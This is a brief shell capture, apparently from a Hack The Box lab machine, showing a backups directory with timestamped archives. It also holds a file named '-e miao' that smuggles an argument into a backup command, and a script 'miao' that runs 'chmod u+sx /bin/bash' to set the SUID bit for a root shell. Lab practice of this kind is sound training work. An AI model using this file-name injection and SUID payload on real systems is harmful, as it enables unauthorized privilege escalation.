 editor@phoenix:/backups$ ls
'-e miao' phoenix.htb.2022-04-19-06-30.tar.gz
miao phoenix.htb.2022-04-19-06-33.tar.gz
phoenix.htb.2022-04-19-06-15.tar.gz phoenix.htb.2022-04-19-06-36.tar.gz
phoenix.htb.2022-04-19-06-18.tar.gz phoenix.htb.2022-04-19-06-37.tar.gz
phoenix.htb.2022-04-19-06-21.tar.gz phoenix.htb.2022-04-19-06-39.tar.gz
phoenix.htb.2022-04-19-06-24.tar.gz phoenix.htb.2022-04-19-06-42.tar.gz
phoenix.htb.2022-04-19-06-27.tar.gz
editor@phoenix:/backups$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
editor@phoenix:/backups$ cat miao
chmod u+sx /bin/bash
editor@phoenix:/backups$